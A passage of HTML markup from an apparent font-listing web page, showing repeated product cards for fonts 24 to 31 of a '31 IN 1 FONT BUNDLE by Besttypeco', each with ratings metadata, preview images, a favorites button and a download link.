<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-240.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-2401.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid597455"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-24.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontBundles.net)</span></strong><br><p class="small">31 IN 1 FONT BUNDLE by Besttypeco 24 Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="31 IN 1 FONT BUNDLE by Besttypeco 25 Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-25.font"/>
					<meta itemprop="productID" content="597456"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-25a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="951" />
						<meta itemprop="ratingValue" content="2.86" />
					</div>
						<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-25.font" title="31 IN 1 FONT BUNDLE by Besttypeco 25 Font">31 IN 1 FONT BUNDLE by Besttypeco 25 Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-25.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-25a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="31 IN 1 FONT BUNDLE by Besttypeco 25 FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-25A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-25A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-25a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-25a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-250.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-2501.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid597456"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-25.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontBundles.net)</span></strong><br><p class="small">31 IN 1 FONT BUNDLE by Besttypeco 25 Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="31 IN 1 FONT BUNDLE by Besttypeco 26 Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-26.font"/>
					<meta itemprop="productID" content="597457"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-26a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1042" />
						<meta itemprop="ratingValue" content="3.07" />
					</div>
						<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-26.font" title="31 IN 1 FONT BUNDLE by Besttypeco 26 Font">31 IN 1 FONT BUNDLE by Besttypeco 26 Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-26.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-26a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="31 IN 1 FONT BUNDLE by Besttypeco 26 FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-26A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-26A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-26a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-26a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-260.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-2601.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid597457"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-26.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontBundles.net)</span></strong><br><p class="small">31 IN 1 FONT BUNDLE by Besttypeco 26 Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="31 IN 1 FONT BUNDLE by Besttypeco 27 Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-27.font"/>
					<meta itemprop="productID" content="597458"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-27a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2216" />
						<meta itemprop="ratingValue" content="2.94" />
					</div>
						<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-27.font" title="31 IN 1 FONT BUNDLE by Besttypeco 27 Font">31 IN 1 FONT BUNDLE by Besttypeco 27 Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-27.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-27a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="31 IN 1 FONT BUNDLE by Besttypeco 27 FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-27A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-27A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-27a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-27a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-270.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-2701.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid597458"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-27.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontBundles.net)</span></strong><br><p class="small">31 IN 1 FONT BUNDLE by Besttypeco 27 Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="31 IN 1 FONT BUNDLE by Besttypeco 28 Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-28.font"/>
					<meta itemprop="productID" content="597459"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-28a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1429" />
						<meta itemprop="ratingValue" content="2.99" />
					</div>
						<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-28.font" title="31 IN 1 FONT BUNDLE by Besttypeco 28 Font">31 IN 1 FONT BUNDLE by Besttypeco 28 Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-28.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-28a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="31 IN 1 FONT BUNDLE by Besttypeco 28 FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-28A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-28A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-28a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-28a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-280.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-2801.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid597459"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-28.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontBundles.net)</span></strong><br><p class="small">31 IN 1 FONT BUNDLE by Besttypeco 28 Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="31 IN 1 FONT BUNDLE by Besttypeco 29 Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-29.font"/>
					<meta itemprop="productID" content="597460"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-29a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1352" />
						<meta itemprop="ratingValue" content="2.91" />
					</div>
						<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-29.font" title="31 IN 1 FONT BUNDLE by Besttypeco 29 Font">31 IN 1 FONT BUNDLE by Besttypeco 29 Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-29.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-29a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="31 IN 1 FONT BUNDLE by Besttypeco 29 FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-29A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-29A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-29a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-29a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-290.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-2901.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid597460"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-29.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontBundles.net)</span></strong><br><p class="small">31 IN 1 FONT BUNDLE by Besttypeco 29 Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="31 IN 1 FONT BUNDLE by Besttypeco 30 Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-30.font"/>
					<meta itemprop="productID" content="597461"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-30a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1295" />
						<meta itemprop="ratingValue" content="2.88" />
					</div>
						<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-30.font" title="31 IN 1 FONT BUNDLE by Besttypeco 30 Font">31 IN 1 FONT BUNDLE by Besttypeco 30 Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-30.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-30a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="31 IN 1 FONT BUNDLE by Besttypeco 30 FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-30A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-30A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-30a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-30a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-300.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-3001.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid597461"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-30.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontBundles.net)</span></strong><br><p class="small">31 IN 1 FONT BUNDLE by Besttypeco 30 Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="31 IN 1 FONT BUNDLE by Besttypeco 31 Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-31.font"/>
					<meta itemprop="productID" content="597462"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-31a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="611" />
						<meta itemprop="ratingValue" content="2.90" />
					</div>
						<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-31.font" title="31 IN 1 FONT BUNDLE by Besttypeco 31 Font">31 IN 1 FONT BUNDLE by Besttypeco 31 Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-31.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-31a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="31 IN 1 FONT BUNDLE by Besttypeco 31 FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-31A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-31A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-31a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-31a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-310.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-3101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid597462"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-31.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
